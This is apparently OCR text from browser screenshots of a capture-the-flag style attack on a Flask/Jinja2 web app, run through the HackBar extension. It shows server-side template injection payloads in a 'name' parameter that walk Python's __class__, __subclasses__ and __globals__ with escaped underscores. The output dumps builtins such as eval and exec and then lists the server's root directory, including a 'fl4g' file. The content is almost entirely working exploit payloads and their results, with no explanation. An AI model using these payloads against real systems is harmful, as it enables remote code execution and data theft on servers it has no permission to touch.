 Hello <class 'jinja2.runtime.BlockReference'>!
Elements Console Sources Network HackBar Performance Memory Application Security Lighthouse EditThisCookie
Encryption Encoding SQL XSS Other
Load URL
h name={{%22%22[%22\x5f\x5fclass\x5f\x5f%22][%22\x5F\x5Fbases\x5F\x5F%22][-1][%22\x5F\x5Fsubclasses\x5F\x5F%22]()[233]}}
https://blog.csdn.net/solitudi
Split URL
Hello {'__name__': 'jinja2.runtime', '__doc__': 'The runtime functions and state used by compiled templates.', '__package__': 'jinja2', '__loader__': <_frozen_importlib_external.SourceFileLoa
object at 0x7f3f22b12828>, '__spec__': ModuleSpec(name='jinja2.runtime', loader=<_frozen_importlib_external.SourceFileLoader object at 0x7f3f22b12828>,
origin='/usr/local/lib/python3.6/site-packages/jinja2/runtime.py'), '__file__': '/usr/local/lib/python3.6/site-packages/jinja2/runtime.py', '__cached__': '/usr/local/lib/python3.6/site-
packages/jinja2/__pycache__/runtime.cpython-36.pyc', '__builtins__': {'__name__': 'builtins', '__doc__': "Built-in functions, exceptions, and other objects.\n\nNoteworthy: None is the `nil'
object; Ellipsis represents `...' in slices.", '__package__': '', '__loader__': <class '_frozen_importlib.BuiltinImporter'>, '__spec__': ModuleSpec(name='builtins', loader=<class
'_frozen_importlib.BuiltinImporter'>), '__build_class__': <built-in function __build_class__>, '__import__': <built-in function __import__>, 'abs': <built-in function abs>, 'all': <built-in funct
all>, 'any': <built-in function any>, 'ascii': <built-in function ascii>, 'bin': <built-in function bin>, 'callable': <built-in function callable>, 'chr': <built-in function chr>, 'compile': <built-in
function compile>, 'delattr': <built-in function delattr>, 'dir': <built-in function dir>, 'divmod': <built-in function divmod>, 'eval': <built-in function eval>, 'exec': <built-in function exe
Elements Console Sources Network HackBar Performance Memory Application Security Lighthouse EditThisCookie
Encryption Encoding SQL XSS Other Contribute now! Hac
Load URL
name={{%22%22[%22\x5f\x5fclass\x5f\x5f%22][%22\x5F\x5Fbases\x5F\x5F%22][-1][%22\x5F\x5Fsubclasses\x5F\x5F%22]()[233][%22\x5F\x5Finit\x5F\x5F%22][%22\x5F\x5Fglobals\x5F\x5F%22]}}
Split URL
https://blog.csdn.net/solitudi
Hello app bin dev etc fl4g home lib media mnt opt proc root run sbin srv sys tmp usr var !